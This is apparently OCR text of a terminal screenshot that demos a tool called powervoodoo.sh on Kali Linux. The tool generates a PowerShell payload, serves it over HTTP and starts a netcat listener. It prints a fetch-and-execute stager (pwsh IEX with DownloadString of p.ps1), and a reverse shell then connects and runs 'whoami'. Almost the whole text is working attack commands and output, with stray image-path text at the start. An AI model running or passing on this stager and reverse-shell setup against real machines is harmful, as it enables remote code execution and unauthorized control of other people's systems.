 kali@localhost: ~/powervoodoo
kali@localhost:~/powervoodoo$ ./powervoodoo.sh 127.0.0.1 5454 linux
[+] generating a payload ...
[+] payload generated !
[+] starting http server ...
[+] http server started in the background !
[+] run this stager into the target machine :
pwsh -c "IEX(New-Object System.Net.WebClient).DownloadString('http://127.0.0.1:8000/p.ps1')"
[+] starting netcat listener on port [5454]...
listening on [any] 5454 ...
connect to [127.0.0.1] from (UNKNOWN) [127.0.0.1] 38252
PS /home/kali> whoami
kali
PS /home/kali>
kali@localhost: ~
kali@localhost:~$ pwsh -c "IEX(New-Object Syst
em.Net.WebClient).DownloadString('http://127.0
.0.1:8000/p.ps1')"
1 2 3 4 2 16:36